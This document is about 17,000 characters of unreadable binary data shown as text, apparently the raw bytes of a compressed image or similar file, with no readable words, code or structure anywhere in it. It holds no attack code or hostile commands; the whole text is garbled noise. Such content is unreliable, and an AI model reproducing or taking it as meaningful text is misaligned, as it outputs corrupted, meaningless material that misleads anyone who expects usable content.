>�''>��^	 �� ` kklLl�]t]JJ��������� %�%#  v,XCC|��|����z�z��{z�{����������ü�A-Xx�v��#bTT#�T��vyv��x-�4-4��@ +�����b�<vQ3p2X�\���B��,hiA&L��'%��g�[/�ȁG�(^��ɳ'� &�4Q��� >}8�T�R�M��!�ժS�z�z�kժV=@+�"6�ur�-��.\����E!솰���wԨ�@��;�����
"�H����w"k�qݺg�!R$�*N�Ha�F��W�~�z����Pf̝Q�L�40�����ȓ+_μ���}���C����4"$ɓ$�T9���/[|��⃋{��ݿ���~�����PȐ�#�����4�
$ �1	�d�)]D��'J<���t����Pу;��Qd�L���"1-	CL0�0ӌ���(�//Y�d��,��;�S�9�$��<+��dx���>�TY%���B����8$4t�b.H0 -h�&,X¢���I�9M//��� +�CP$��TQ�%�N@1��NO5�I���W�v����B�Yg�����\.@�Y^!�e�/�;�0a�%�Ycvp�W�Q�X���e3,ƪhD��Ej����k��`�~@�
Ald���C'��Yg]t궋��^��4�x�&Q��� ����'���W{���[�2�!G,��oݑ@	T���#�8
bB��jb���x� �$,$�S)���4.>SL3�$c����(�5A��T�8 t�N:�p�lNB����y܃%QyeHE]�;(p �<v�`C�q�d XpT�Z`Ab0�� �y��g�t�B+,>�\�A�O��(��:������)��Zu�VUy*�����DZ����a�/� �}Y��_wP�F��R��a�e�^`��+d#L��a�%@��ֻ@f�j0Zi������V�j�U�o/����w\��[����+����Qw���b� .�`+���3��=����/b>`��V�D�@J��@!�L�b��.������G,�� �U����\�"h �ˈF�l���]#0�Ӏ!ijT�������I9h��|���_�4RA[R[=��E�E�h@�����w$�`C�����h	5`"�!��&8��Bg�FN�)(@�B�J%t�˥6U:�tju�C���p ��� �2�` :h���4��(B�P��hl{wPc� �h z����pE�4��cVi�`���5��L�R��ب� �4 δ��	�p�C?�E�:���t�ǜ��A;��N� ~I0?�x�����'>���O�/��3Ā2؃;�cQTE!���ld���
?��J<��ǘd��!��%
x���C@qF2"Ѣ�����X"8�!�C�X:��4�I\�>���;���BH:,zF��Exq�X 	��tS� � �0 .E��HDj NMa��І�.��:���B��4�s=�`39�ѕntca�> �#l`	_ %�0�@
9Ȁ ���D&� �@<]��x�D�fB��,��D��pU�5�rE M��="��5٬A7�;��0�⼃n�Ҿ&�~rdg<���mw9�{�w��?|�<O������@��1X6�D�_��C�0�� z�����1z�CJP%,Q�78��b��(��GK\pX2S`�0�)����ͧAC��
@��Pj�ť�l�V�7�V����ف�t�1mi܌�|����|�_	dॸ0�\qQ�\T�h0 �^�Jf������N�ғ�% jމb�ɱ8v��(=`$P�p U �۵�\8̓.���ЪV��&}��2��K_��� �E�a�[Ze�*8�i���	��5�|Ml^���6�Y�4��s�K8��.��+�y��ɡ���ӝ����XB��%�ǠM�氇�a�a����������9BH��-hC�(~���!��N�����;��6�b��xhE|���4p���O4��8�t(�!Q������8y�y]���ȼCMz`�FA9;�Q4�<�����Fr���F�̒3�`�\�� ��<AlT�IȂeSY	�'��:��-N )'ЖpV.:� ��e-'���B�T �H���	��z�߁�1���)��o�N��N��,Ԡֳ�@��(�5�>�\ا �Ñ�v�#�bC'������g�7�=OD�˅��=h ����g(D!��q�S�� �;>��F8��O�5WT����w���� �1Jl�"��l��>�D�S��R<����F6�!�����,�^EmI���{�)�@S�.r4Z��h�u�#~"=�t}ef0tNaI�gqV�ЁH؁P�(zV��W�I�#5�:fa��G�C,�� �u�P@�b;`Bi?p;w�s��5�;uaL�="7,%@0<�x���xڢ-��M��$�N�](�.B`y�]tSl����.�#z������/��P�%�qP��_��/�{�=�!]��w�(|�VF=�1�=�1ɗ
�Wo�3P�c��rG�ePp�a?3#B3D:�p��(v@�DM�
Dfc�T��T��$P%P"�΃D�A XS���5`� /%H|dGvP�"�`s7�9�89���8�B�fr !(I��X��(I��)T�IRgQ�$Y�gj�u�bJG��s��YSi9��1�E�ăK?���q<rw����Q��i5,��Z��,�a��MV���x���&�e(� y�!. ?��.��l�w�ȶ��e?sԇ~�1�O��0�EP�h��(mӈ�������%�0�H��։ `��։�QB0soK�$X�,�j���a|�3<�}8�>�}{�e:�DX�b��b� ]rQ4�T6vc &ˈExPa4�4��DQ�V��@7�T�� �
�a��2��6GD_�px���W tH pF���	X��gv�Iy�:��~W'�u\wJoq*�B��3� �D`LP+j0iGhi�wr�!�k5 ��*��vb�`�1?���ǥ�1k:Y�9i�gH�'�h ��#] .-�~d����Jz*/ѡl��l'@@�$m��z��z��z�x_�P�1�� ���@���!�%pnl���a	r�� [��,����BP�7S94#W������SX@��Q3�W5E�~M�5m�F��ER�5�  �e�A���p5�]��0 �8}p������`�[`������* )Y0��Uu�5Ye�K0�Shp*�c��P<�5�*@�nב	[1p=��CYZk�: +va��4�A�*`-6P�d����dx��
�x0\�Şu�Ei��gO:lxX|�1�^�a�^W�mZ�m�x���&n`�X�4:|�`��5E"|8� P�1c`�5���A@GP��8T}3�a�i���}	w"HD�K�DFu�I��'a[BʈE��;,V9f�e�1��%Rdq[U{�~���A3#�H��'  ��ب��D[��y�Ug��u/���bYG���upQs�v� �����v�j��	���Jt�{�
 �w�����E+�Jxۤ��w�����	zkK0\Ȃ�:�>�� �w�ǆ��*��
�z���z UP���^��0�w��'�6:��Z��k�6� �F��~�V&�  :`V+�{"DWzp!V�b��#��&��*O3$Rc6�A��
[����I9p�;��T�FF�;�
I���E-���X���}��9`(?'�AW������������꜔U*�s^G�i;�E`D(�k �mw�Z��9�#Z�1WiK���sL��k���h��p�Q`�f����M�\.І�B. �ڵ���]Hɔ�ѡ|����Ո�^)��[0{0����א���5d��X��XL�����6[�o%s��J�#:��a �C���j�edp�pW 5(�$GuT���`�!љO��1Thc���Qf9n�FL�F*WCG�e6D��#�4 =70J���[��ig˙�H�:0x�����r*1@�5�w�����;��i;p��JD0y1��ev9�Ve�R8�*<E`L��a�-
��)��-̷z���bi�LȜ�G�r����������lUP��
m�_�{��K,m�q@�m�ӈU �d�5���¨�M�� �"64�&��YI0 ,��*�Ƽ�A���x8��7Mc��`T�Zc�po��cM�%9P�׌]#"�$�˲�A��@$�6�	�yiɱ(D���1�.�m�J0}�s�c�ZM����I;�5Y����I;�� �� �wʹ�&��$�V���S+9̗��rQ�g[v^�i�Q)9�j��2�܄����{⌠��جq=�Y}Q� t�y9|?ݕ��]������ �/�L@K�P�/������nԮs�����@��Ů�baj�0�b�5�z��*P�)�+���$�Ɉ��&I�?�4���T��7�R�0��יӫq7�$���/�1�ޏ̼mY�NUM%c����S��a�0 ��zJ@fX��N)������r�inQJ�C,.@�.@�4�uM�L@�v-�EПpw����>$y���i2 �͑!j;0��d��z;�$ ��{{�bh-�ۆ}���&G�{�����N�ml�͔����lU�ϸ7����σ8{�^�W���o!�� �m�$y 5P��_�O�$Qa�@0�re�O/�Ѵ��9u��7Dh��W�N�Cbq��ܯ0�UuU[%4��ۙ���wЖ�E�n�����Z�-Ս�nb_v�>��X�?�W�i��"�:�Z��"*j�pp�Y���/�)^*�N�^m�^�ώu_��p�Y��AD��t�T��K���'��t��E<��=�#�QN��� �mZVZj��s</�*�-7���E.�Fn�G�����Q��/���y�T��Vޭ�{��/ᵸ�D/t����l1SP ���%A��^����k�\�U�F��ŭk�l�%���| N����$]��{	K��pۍ��ƉiWG#�C�,�4����|���1+�%��Y�;R/���w7V�n�f�%��E�VXF��'�pB��S��K@*�"J"�՝���.��" J�y�b�ޛ��)��.�)Y��u�,�4�,��=���sm�'N�|�ü��L�L��ZK�J�P�	��r�����-���G��
��L�x��&]�\yq8U~������]���C7�ޑ^!Z@j한ˢ6>>^'�>�>���	# � �v�v� v+�y���vy������v +���y-C/P:
�|�|����zz���{�����z{�����A0-XXx꧔�������xx,ZX��yx��ҭ��%��I8�J�TF� ��*=�J4t�)D�
x���7>�P.�%�>�Ȝ)S�L4\�������"D 	�	2<�7�=��CUJE-�	�T?L;��6_���*Bۯ_7��sdB�u�x9���"	' r��5V�X��c1�Ƌw��Ay�~P���H
�	k���BiZP�h�#H� ��2@Gw:��Bǆ46>����D���'�D��υ����"	\�x��{h`�����ӫO��|���׿���O���ݛ7���I�$I<QE'T��Ā�� ��!
�2Ƞ 2�H=��$�xBI+�҉&��s�*,�R�)��HJ- �� #5� /4!8&)�2��5�ds�5�l�L1,��@�T����C �H
H��Â>xXPf��P���T`A!@2i��#$dB d4B�D�	*���B��LJ�$dK��@3���6�$�N\���>��\CQe0���D��XUY5����o�՜T͊hi�jP��ՖX�A}���p��x�G,B���d�ط���Xd��@Y�A��Q��6C/�˝i���]PƍT���wh��o�Aǜp�IG���5,�s�}�v�k��f�C��G|��,��%㧲��w�}#7Є 
�	_4���bP��P�@M� 'd���=D$h%O�ʊ'�խ\M�,����4�tPP��3�I�y5Mn�d7�#�8匩N�dI	�]~�c�!&.Y�&@m�IJ��)�Bx��un�DMs�A�y���H���J��A<Ӕ�Lo�>�N�._KlpĪr��UVL����e�UW��SP�+�U���U�Ri%��Z"�V�r-�ó�R˗"��`w��[a�1a÷�����.f�e�q�f�;� 7�>������WX�������v0 9�z�s4���l�9Krl��,�3���S!4��)�P�2�f�a���!�l@1��	���iA�P�4C�
jD�@�w�h��x�ִ8VxQF`��
ش��@9@���a ���$���4覤��Q%��[8�ƀ{��E�+ԁ�a�J,��̄���0%���\O��@��?!D# � '�`(D�HuE�F�:��$�\�	M8�L�$w<�	^~W�/,<q�6л�to-SQJ[��<'8�)b���j��뉠�rf�2��Tzp8@^N@���O1�Nv�.+�O1VP����Y����v�?5]D(��6C�;�&WX��x��(d��o��@N`B
j � � 3����&�!�8���5A1��S�C��T?���Nux����<�lF���@A=�Yф&!a(hH+уh�C���(\�-�k^+���/}Dr�#k@lD�d�P8Ҡ�7��p���h7;鮪�#9���?�#�� E=G%s�+p�-�a�����C	*�Ɇ4�!y�,�?q�T&�`����'aIK��� 0G�b�X
����1'�,f
O)C���нV�jx��U��IZu/��Ԋ�yMa}ř��� f
e)C���GN����
J ڗ&1���&̓2��g� P�p����0����3�
S�ܸ 7
	�,� �8m� �҉���qNJ����e�@t �����6������8?-�P� �1H�,�T�&�?3Ц� y�U�ڊ��
�amk�b)���0�B�f2���6  ͠�8eވG9�UI�@Ib�0` :"��
�&���C"[@���e��,�8YE�c���R'1J�Z�
��\������B$ ���NCp%,e�	�R�@��:-/�EX�Z�r�c"�Vs�B��P��No��%6.����Y{��Z��L��۶A�y�F�Z�b,�-n�!����g�(F��T�.S�d�2�v
J01(D!��ց/��,�X0�(p�PR�p0�1rV��	��4S����e8V�Oq�����6�aKi& ��HfD� ���#.�'��"����V�(����!�Y3����M� �"Ar��(�
Ж�p���&y�j��-)~���(��� �S?l;PA�ҁ$��h�=�A�1C�ꐤA(Y��H$O��@mډlDP+������:�r��� �����R�BV��6 �5x����`ܣ�	��{����)��R����P��K�.���hS6���?�;�[�H�}�&�ޥ�g�oo��>��+~�v	��"X!M��ڿ��\�FD���O�F!�apD�-�A���.���*0��"UR�A"6B7����V��
 2�c&SS@�C,�c=�C+�S����C4G �� UN4!@�DM�D�Dt�pU�b"Y�Ua��b�
e8����~i���p:"�iSv-[��Jk�Wn�WNXyz�C}���E�`"NG�x��&`DY��x(Tp�� �x�y�'��9%����y��y�Fw�0 =@7 ��z�'g�z��R0�p�K��{��,ӓ6��7P�W��#^�El��|nqmϔ*��|��L��m�%|�q=�nC�N�1_�pj@V�n�S?��ݢ"�Y��	�o��pj P��.�Q�DPI����5?*�a�$h���A�"Bš'V�)�+Ɓ���#C)�#cC>��?�S,Ȃ53
�R3�B � [�s��T�KփO�4ز V5:��5\�UM�E�Vf_Rh�&��l��H�`FA�r��vF�(F9GcH��`��n�G� �� 4���" �Z}���@�S
�PV�4hnr5��Y  � ���4����	@�E���j� )JPz���)����8^�I\<Q�r�b�s1=�|��m�(m��=^�%^pp{@�¦{5�xN�E� Q�^. �9a����߲;��!o6�?�N�W�4�6��� hϸ�h���o�QT"dbx�#f1�'�3�1�/T'�&HC8�S:�S0�2.�CI����?�4M�DF�S� .E=P�R�E��e]s�g5uZ�P�&�i�06-�  c
`vz�7a(�p�vp�$��G~VwCh�&_�"`DV�CS�xX"4�Xc^�%�x�e�q��Vy��'~�v(��j*Awi����PzʔKµ]��}��\�(�taL���bm�yp`�}L�L��L�I�*?�}N}G >G� ��������}C��
Q~�y�!o�GO��.V oVP�wp��U.��.'4��q��B��AO��_���a�G�q� �q2�qQЪCBp`�
��>$�0�����
����c�c�r0��!�ID��so�4R���A7��قV�qx���t1�5K����%�ŠWwi6��x x� e���*C��`(wz�WLr$qǔ� XQ9%�Fh[�"3�X�5�3� ��y`fV		��䇙T�xZ|byT�	,� ��(��$-�j�iz�.�L��8�������M��)Y �Y|������c�����iJ�m�;���3\���ˈNr-��>�awP��&B�!���`��wO�D�q D�o쒎�j�I��#?�Gq"�Qxq��A��0�ZsG@G� x��a �+S:�r.���S9��� �I35C�\�>Ϊ��ꃇpI3-z��Y�O�5�*fc�su�6�gYP��Vȕ0i�/Pv2�yU����x��K	7z���%��v�N���hT�h��"a%�����IbPjN��D��TZ�Fb���A0�����5=��ײQ
���0|]��p�5��K�]�6��%B{��B\��KU
���L��L-O�y��3�i���Áa�=����(�`p��󷌱o�Q�
1�z�������X��-�_���!�(bQ�A�K���Q B5 Y`�/�V5Vc/� 1���Q���2<%�/�r���;� ���Q4P�T�Kt��	2~�1:��
Pg�YT�`�X�����X׻Y��u7���69 n%g�j�E)���%|�h��xi�V
:V�ۮ�Dxb���P}x��N#	r�嫱��Iax@�2$�4��] 7 ��gz<@��������3�K���s���G�u���=D!^��L�*GP��K�� l¶K���$���}	0���-���r�柀�У�`(`pw��L�Q��ɍ ��(�N�
��~�!��	�����?�'�a�����]��'��$0`\1�9�ڱB���*�2"��3��y��S	�t�0s>��3��7� L�dN���EȪ�d���|Vy� �Jɓl�/���X����H<ٮ�V�6I��r�ဤ!������@�H:�jȆ�d%S�ڻ5�wix��f�	!08�4Zw��� "��Ա{�IT  �'�$˼ߐ��6 	��{�R�͸��ٌ��|z�B<>;n�S��*=�n1���d
M�=@�L�r���}�S�e�֍�K�Ղ�D�Q[K�T���M_�W��`]g�L O�!�!mP�`(�;?������!��o�"o����Qс���b���1�Bq��i�j#���qC蹞���v��1N3h��4��������ъ!� V���t.9Vp=�2��8IY�t���8+�X�$�: �� z�XG�W��W�-�zC��}�P�R�xN8� �h���b��+08~hj�Yr5p��Ա��(  �l�t�j�h!���͗xF�������~LKl_P����]����)_�}r��|�=A\����}�4>����0��㟋��A�	�>3��}�E�>��]{@�(0�щ�ꨛ���w`�G�.�
OD�(�?�����o)��Yԙ�%�:��a|b�q�1��i��%7�p\2)�����Y�0��+W�4�P��.P�\�[�t��7.�b��&J�V0�5��񕜻Q�8Jn�f�&kC��2�(�z�yu؍���-[jh��f�SgO�&fb(��l�V�!~�y�	�%5������Z�]W�u��y@8 ������辽�Rвaoz�^�m�R�p p�]���^6N>��LL�5>E0>�K-���"N�~�/� _٢�����¯Y��S����N��W�� ��b ��e�m�x�������ޢ��_.M?�7�6�Ł{�a<9ݪ9����i3 �>��:�8&����3�����1���3C3)��1@D^�d�V4Pu�"�D6�+o�o�kK��t����G
F����8K9�k#a'�i��k�Wz|z����{�����|����AA-x�y��x�xy����x-�,��v�v� #T%  `%##� ��#%�%�� � -���|��8qq7R<R�<7�7��R���7G"HGn"��&�w�������d�G0�C�����;�$bD"1��@2"I/�L@�*Y��3#�(4�1cF�3�<yIԥ=\ Հ"�[WPH F�;j�Xa��	�+E�P���
!�^� v5k�XQ�D���6�u��*��HA�p
�#���qcƋK�B�q8.z�H��I��M2x�Р�~R�^ͺ��>�c���v�׵m߾-{�j
�.
�'C�� ����}H�.�˖7�,yý��8m��x�a�����ROkV��y��B�#T�,��g��>�xX `9��C+��D�u�&�,��6��"��a#�L��$�X2D&-�G (����'���C��%Z �z8ځ�����3 ��،3H:3�,�Ё�~��7��7��=�t�e<��C�=n|1? mp�	��@Gh� �H��
a�@}4�I,��$a0���K��R6���:]ړ���DR��pGN!hpE�*
v��`�a�W[�A�j�L�p��R��s�U�_��jh�0Xa�*��c�Q�	�a�me��AV=A�hBx���� j��֮k���l��[����k�	'D3��2xW���}`p|��S�W�@��
���s=p���7~Ҟ�!��"����	*�xʉ�m2@Bl�Dh0�M6�PX�:bȆ�X	�v#��$�hJ'+��I}ژJ)+Ȃ+4l�ʋ�|l�
����$�L��c�-��L0T0IFi@	47SVR	���#��Ɏ;�#��#�f��"̩f��9P�i�Dl �pht�@)z(��:KG% ��F͐��=�������f�B�{R��Sh���R١�����Y��E_nQ �U#8Ք�dQ ��pie�
v�����=�a$Lk-��m�-dQ̑B�4�4a �9��L���^���╛
Z�6��`��� ��A��r�����b5� ,����g	ۑJT̐�Oz�3���'�9ى�"���6�
a �I�2���]�g2D!"�!iы=��(a� ��k&*�~XaD��lOkb �M�""@pa�eD�? C4" �\h�Hy ����iT��xR�>D%Kd o����%�}IL`R�$w��T!1������u'HTĪ��C �+�>���[���$�H\7�P R���P����D'w 
�^����R9���th*'h��S��X A�:���X�᝶��B����{	0_��e�5ԅ/Y�޲���X�+��V��'��QF[���d(C��4�̸<�4`��j kx��`����`n�%�
�Ɓ ο�C�hF)�$�Qt�ӗ �'>!�z�ï��d'��#�ǫ�l�O�*��&:q ���� \QoY�Ђ�!FdD �&���N�b�,�+@��"@smA�@���GG}�/@�6 I#z�@t��]0�H���$ɨV$@K��d=�1��qiq�Ӂ�ř�U���#I0Qy(5e�r	*(�8�y&2[�ݎ(��	������@լ�J�L�'�\��H%���)#��X�,������"�]��RR��x���5�.vi�����%&1ٺ�C!�F���2��k ����@Ӑ�5�����Z�6��Mj:(�49�q�q� �����L�4��&�c �Yz�D����T%�RS����? � ���
�@.H�V���l��gEkо�!m�5i}�F�� 2�'`f�\�J涢=���3N̂H|\�`���A�m?T, �$*D����,4�Zb  �<��E;L�����!�J{ɨd��N϶�l�n��ˈ@��Y]�d��;T!UpI�������wv0��,���߽`�ڔ񦻩�A�WhI�8� �U)�
���"ϪԳ�㻊r%[��-V�AiUPg!4��!� :��HfeL�xQ�@�f��gJ��>؁�p�5{Yx_� ���Ġ
��O��S���'�A����[�L����EA|ڋ�T���/�j'�sRt"��A �X� �"��x!�qq�d��8��]"��D�M���"�]��o"�G�{����\@�	 �2v1Dz���]�#���I�r���X�
0ks�q�6\�o��s\@�BH`�P4�p�H\0�;�I 
�S�^�(��	��s��@�����ҦN��ف�6Y�p����w�^nS\�<� *�C�թ���)N�.��b0Xݖ�;�ٗeq�+	]躳���<��Ֆ�j�����P �?�.𛃩yJ'<}|��O� ��8Up� ��S��S$�8y-�HQTTs2`sr*�
j�r:�F.W2g�*�fM
� BttO��d"J'e�@eb%%L�4"rF%�	W3fs�W-�u�@
��V�2z�3Zw
�ev>2gj�6F��	{6�E$@tVJ"f��J�w��I�6x�fi�AE�q�w�����;1pDpy�(�)$���G0\�Wz��z'���'*= Nh���kʕ{7�+ ���b=W���{g�ޥp^�r���|�#D�+����L0?��P�6-��?��}�3ԒD @��k������o�.�#%RW��R��~ R�O�_� D1D�xJ�;-VzD�b��/�TC
�F;Vs6Gr;&s/�":#V#xt/�sOp`� ��eVFh[�?CV�0thUIeD"-��VEG�`Fl�+�FPW=�	�K(X�PgѰ<�F'�{V���X��\�x� ,�L0�S8� 9� i����5Z��~�� Cyp��xn�i�Q=w�6]�5L�4�/�<!l�"�\g;n�W��D{!�"� �T=�6.��H�O��b��rmW���/`��*R�]w�+��D�^Ų,�-ؗn����?�7Q��?�?�6@6E:�sƆ��~�XR�g�'Ua�R�a��a�BZ�J10��g�:�;�CwS<�((�sT��Ddo�r7&s?f�xd�5�e01�[uF4;ÂK�	�E�EU&%W�4�0#RGX�u�@fy�u��j4
o5s,�]��e4Ʉg�wP�gŀ��!2�`��M������e,`	�@P�$08���D8�Wx��8c�Yfxx���T�~¡;fB���pP�]�7.0Х;�$���\�b<"V`;�# )1pU����M�� {��:�
e0 h��dz��tHʆ*x�Z��"N�����^#pR��u+������I?u_Q�?��_�����rQ�R)���ԚT����IR�*�ܸ��z�R�y�aҪ�!���U)e��<��[�JC�1PÝ���.���*siVsy�`#/�
D�>|E�_�GCh2e28�5�T�"bF&i�9wu]e	O�S#
��f,�5XW��Gfsv���<�K�4X0vɪX,��ystG�C��v0h@�%
)�$P�� )Z������R ZMy��I�J.`�_ 0'R���������/A;1�<8q⒈�/	p ,��t/�#����5:��0 93;� ��lo=r�]�Ɋ̷��E>f�*W���l��h�ط���n�Z-�o��n��n�@j�jcMォ��W��("����9pd������
B��'@�>a�e���qE��:�$�9�c��)s=V�w�c�P�]Pt=�h�WNre|S��Zt��Y��`�蚟dPW�AWsI�4"�P"4���D�`u�����#�P�Jn��r
�@X�Nu�7�7�!j%�Jа�����[�mаqP��P87P.kh��Y��JZ��ġ��[��B)A�r�� ;�nYC$;�;=��C�# �6a J;3�y�e^��+��¦gQ��j�fqO��H������e?�o����1���P�c�4a�:p��s��~%�.�DAۘp����R�� �yon�1 �G�)/;qA���8['� _�D��p�2?V�\�T�ID�(D/�4@y=w�)� �D�֚4�j���I��t(|	��	AxDtE0נV脃�X��"8s�	XH���ð$�W��4�#rEcU��0Z�gT����;�{���Če��X�M����� 3��.P.�0�Q��:uz���<1z2� &������X*�@1*��lYCM�U` ޠ ���(� ��=�w�B���w�Q_˵�D�������ș����ILnoD��s[�Z��Z ZT��"��(��ӫQ�[�R^���i 1������  �����a�C�F����q �:�v��},��)sOCr����4�t�s��Ȉ���<F���PVe�<F�VYV�[���[DtEG�����J4�q�
1�2� ��#Tp$A��0٫���|�;st[�t0��k���U����@P�$ �<����o�'�4D�U���d�\�æ)��\��;�(����;;�@�1��d��e]/P=�$ޚ �<�(0��6������O6�^W�Qba>sA���V�#o��������o[?KpQu�'��+-Z}��t�����^L��/� �wԖKSA]���Jn�e��8�J�JI!=�b&����u��z
O�T8F
9�"�� >��30ֈ�ɼK��ɂf��QV�}��z	0�eF��$9G��*�N�佥�
� ��X|���d�d�3|���3��A�{& �ɼ̠=̡]�ݰQ����̘̌x��x[��9>=�dɉႈ�0�-)3�[5� D��| ���p�	p�N��TP��}�������Չ���ɵ�H�+]�>��6��e,�}E?�ɋ�-}Ĥ��!���)Po��&��-p���ҫ9Şj� '���a�i��ˍ���a��h��;���q@�SCjC0r#�ut%W�٨���
d^g��W�թ�ft�'�pP�
a�s�̻u��Vf��ܻ֓Sb	�0"t-�)��� �ip	�N]���8�`0I��ʹ� �Qe��Zٺ�Q.�n����@�;�{�P�;�ˌ�LɆBPS$�@
Ҫ���W���z�4k�^�$��Ep���;�^������¨�BWA� ����*�|��k��n��O���`kÿ~�G�dP�?����^�=�����5`N@�4!.��;e�d���ͱ�|` ����Q���3�p-e����SB@SZ�s�����*&��	)GAT9'��ku�*W)���8����{�Z�WW� +�"+�pu��7R��E��B�I��p��CAA0-x��x,,-Aii��Aa�--Xx���vv!(T�+yy�,4a���|�|z�|�av#T%klLL@@8q8����������8q�@::BBI�BM�M��P�
M:
���h�!� P\(t1���w��(�0b8p �Cr�P��G
`H��Ν`���bE�� �C��!�Xz�ѣb�P B�)S
k�!�R.��z�
_ר[�
�)R0IA"mZmٲ�;�Ĝ(w���{7�8)��m[�
�#3f����Z�(��1��P�T�DA�8������Yݧ�k�}�Ğ���mٸ_��m���$O��N��	>y��Ɍ�3z���A�'.z(�����%rD����Y4RϨ=�<xp)?O�<�����_>3�1�9 �I4�`�%�4�0 SL���ǅ����0ʀ�3�X"�Cxr^"���H$A0�� il�	d����R���
 �B�+H�"���$"�a1i(�D�4�(q�߄G�ڀ�N8q�Y�ȀC��:��OAM���O��ϟ�꓁%�w(��D5�^���HAҥEL`�F$@�B�����`�c-� OAT��/�2TQW�BR]q  �S�z�TV[q�`���Yj���i���[pU�	�ٵ׶~�Ƕ�ՐU@�>Z�S�d�� EL3�Af�=v�c�%V��YPF�1�l�����%�m���
��r��	'|���e��s�Q�CtYW(C�������y��r�#����x��\�}��|�)��}C����
�x!H@iɂ�82Wc!�r�u2�X-�2%
2	�0xb����`F�]#'x���(v�8
 � �s�
|���$�J�L��� #���l(�LdsC�d��͘i�I�8�`�C���qA~���<�4!h��$D�:Bw��RS*��RGy4�
��<󙆤���k`}4��9��� � x�@�h�~���*��.u ;�O��Fd�`�,XVP�Y��@.oIKڂm���.�ږ�l�%-Y�JC�+vha ���.CP�*���f��x�K^TY�`���f`�����`�i����'��n�6Ѐ'$
O�bf��(8�c$��CN&�,�e3���C��f��{�&4��,h�!~��8� '�Tu H<IFPj�ذ�5mHk^��ժ+�Dp�ѣ�@0J3`�� �(��(X��R\AH! \+^�
[��oC$I�
Q�AC`�+J��������Q&҅�s��K��������4?�}耈��(S��<�Pw�AKb���d#EH@G(��L����Ô���qƄ&/XAK�*CX AI������}_��2�+�x�*VqI�F�����Yf�� Ȅ� ��آ��"n��.i��P�$�D�IWi�Dġ'$��\�;L�D8�^�� 쇰iy���F5B�<�X��r@B�1;wL��˹b�02�9�9ӱ�_&���@<e[�ǝ凍�cl�,�#{<��!v!�ERj�ф�5C����"E��Id����$?!��0���D&��	L�oa���s�QT � m����Oh6����&��!#�%���.С�(�r�9�o 7(G3с�p���no�!(<�i��.?�0�̔�!Y�J<��OW!��&�8L`	��;����"�SHT`r��� 'j�t@Z�T� �@�����*`�X��a�D�.I
��լ�!g�hZ�5-j!��z��Hg��,���
�����`�	V�R�,�+_��X�u�Wi!ZX�
�� �̩[jw�C�<5b� +p��@ 	~�&�(#'(N��U��s�20�1�(�[�:34�1g�9����D��hG�r�'x$8�\���G�q�-F0��!��k�%#�ViInk��?#Jب�%(�ւ0�M}xh)�`*�T���$�4����6Ub��h��r�$.� �d���eB�0�i��m��4�Mp��7u��<&�U$x�c	=1�����
S��o�6�~�dD(ɮRҒ�@X�M� �.� ,@)�,@��0���^�o)�RJKz���4e,D`B�΂b�0�$�����X+�3>)]@J�q��2�i�����D$��At�S�*K,!A�9yPf�"m�|/s�aB�p�jD2#O}��z#D��n af�7�x�H�o�Y\]6���<?Ãw�Y��?�)������3k�,a��hӒ��c��i�zl�Qe51I'�Mm�`QN�Z��� ����Pˉ�W\}&5� n��m�����(�B4@ �ip��2�A&c�nLkB9 ��}x�Ԥ&��NE�x�!���D��^OQj���T���:�_�A��O�i$T/A*!P|x X���>��q�>b�?k�qr�?w�+.AȢ;�,ca"�b��,&�bu�p�s:��6����3dD7/3�(jP��@V�kP.�*x�	��b��0�T\�uZD���41�A1sUX��u��v`'(� ;�:�F`�{�g|'4�3u���3�Q3,"4q�,� o�1�:pF��5Os"�e%�FK��5�j�` #26!R#�0l��H��{�j��D��7O�7��Z�g{�Sq:�Z�ǉ�7�%�� ��T �%�`�|k�t�p�x����L����f:̄�4M�0~�L~Pn�/PDX���b	*�aNq�%����*`_�h��o!�^���a6Q�x�x�/������d�q���r?�?�?%�)�,Y0�VБ�Q%sԂ�t�')c7v-{�*ED�B��;�B�:��	���PA�L@�b�, d��S� Ā0\�eS�0:�u�N���#H�{�@��P�eax�
�h8p��o�7�F9C�P�Ghl����E�op,�"��	9� 9bj"#b5��!]�y��b%c3��6�WA�	n�kD
��4��0{���Հa`q��#���	��z0@XTSH�9d����%����Cm��7��7 ̨��H&��\�p:�y����إ��]q��.�$`�r�x ��M����<N0���EN���<EP�(G*��k8!
u	��i7���	�W�>�	����(;@"�,*�b�2s.�@-�-#c�R-6�+E*/�S�q�,�'�r ?�b�rD�tk (����3PeN�[�SI�ݸa��Yi1\�{P�zP�} �:�{p�}@ vZ|�gm�g}fF��Fs�"jU3�v y��H�1'�9`I��2��@�G�$|$�XY�y�֨�� �96��`[�󙟰6,�kz)��p����s3��y#�Tk:�{�G
"#��8�`|���\�? ��t�˨�7�˸���\��ܦ]�0�u���5 e@t��wt�)1�����NQd��c�h������i)�~�d=�O�`/�Pk0P>b���٠�wt2 ���(�S	��*���&h$�s�+hc%*A)X-)0./�SX����0� �6�a���xB��%P���F 0^�QY9;�U�W��c1e�U��]z�Vj�W��{`ez� e���%F Fz��aDW�@�A#�tyw��kFl�. �3�jl4S9�#�)|�`	�UH��X[�!�� �46�����z:3� ly0�����I�����	�@k��5��
R"�y�	����
b�|�i9?�?@ ����J��ٌ���� �6M������f�M@t�(��D��N�y ��<�ZV�_E`祐����J�N���ҏ��/�.�O��Ve0>����d���Ba��-@P�P�����w0�ňQ#�#H�.6D�b�,��8V.`S(�-�S9�(k�j�+���#  b��!�M�;˳P80O�y21�Q1G`�DT��>��T��G|� ��V��gqE�v3l�3_�"�j�T3m�u��+ 9{z1B@>��yƛ;�I�y!��XrH\��Ss� ��I�A�	g���3L�	��qF{{�	�I�
a��X�� �T���ۛ��
T ����?�|;��+�̜�l��z�)���qp�CxM�puݨ މ^��QN��~!1)"�_t��K�K��Ǽ�K�������!�9�.i aP�ʀU���@FC����ۿ�( >�tV@�ԻQ/�b��#ZR|��'iAԱj�('$/�/%CK'�(=� Z@W�,CHCx PW��L��=�0/�CW�`&fFt1'@fe&B�.=�>�|�hV� ��[+W.��Fŋ�`�����Ÿ�����~�3���$�6#�Hl��6�8H�$%\�5��I%� G��E��j֡硇��x ��6kXP�C���Z'7�		�z{l"R�,`���аɸ
